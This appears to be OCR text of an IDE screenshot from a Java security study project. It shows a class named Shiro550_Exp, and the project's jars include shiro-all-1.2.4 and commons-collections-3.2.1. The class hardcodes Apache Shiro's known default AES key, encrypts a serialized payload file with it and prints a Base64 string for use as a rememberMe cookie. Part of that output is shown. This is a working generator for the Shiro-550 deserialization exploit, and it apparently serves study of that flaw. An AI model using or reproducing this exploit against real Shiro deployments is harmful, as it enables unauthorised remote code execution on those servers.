 JS Java_Security master Shiro550_Exp
项目 demo.java Shiro550_Exp.java DeserializationTest.java test.java
Java_Security H:\Java_Project\Jav
.github
.idea
lib
commons-collections-3.2.1.jar
fastjson-1.2.43.jar
fastjson-1.2.43-javadoc.jar
fastjson-1.2.43-sources.jar
javassist.jar
jul-to-slf4j-1.7.29.jar
logback-classic-1.2.3.jar
logback-core-1.2.3.jar
shiro-all-1.2.4.jar
slf4j-api-1.7.29.jar
tomcat-dbcp-9.0.21.jar
tomcat-dbcp-9.0.21-sources.j
tomcat-juli-9.0.21.jar
tomcat-juli-9.0.21-sources.jar
lib_disable
out
src
target
33
16 import java.nio.file.Paths;
17 import java.util.Base64;
18
新 *
19 public class Shiro550_Exp {
新 *
20 public static void main(String[] args) throws Exception{
21 byte[] DEFAULT_CIPHER_KEY_BYTES = org.apache.shiro.codec.Base64.decode( base64Encoded: "kPH+bIxk5D2deZiIxcaaaA==");
22 CipherService cipherService = new AesCipherService();
23
24
25 //读取payload
26 byte[] bytes = Files.readAllBytes(Paths.get( first: "H:\\Java_Project\\Java_Security\\src\\com\\y5neko\\sec\\shiro\\shiro550"));
27 //AES加密
28 ByteSource byteSource = cipherService.encrypt(bytes, DEFAULT_CIPHER_KEY_BYTES);
29 byte[] value = byteSource.getBytes();
30 //Base64编码
31 String base64 = Base64.getEncoder().encodeToString(value);
32 System.out.println(base64);
33 }
34 }
35
运行 Shiro550_Exp
H:\env\java\jdk8u65\bin\java.exe ...
Tsq86mihyQPZrYiKt4E/aFR32ObubB9hNXjysQI8OmdoSomgGYyGQE6m/pqRLlzMePu+OM8hWqbytnkwQ6lbhyewfpqki/KFd++KbaJsYpCwG47wWnX+ksYH83HofZOsRDIKyBJRsI2qzaqZHXr6zDDhIJH2KRPBRYekcWsDrv/0pFzWS6
进程已结束，退出代码为 0
Java_Security > src > com > y5neko > sec > shiro > Shiro550_Exp > main 30:19 CRLF UTF-8 4 个空格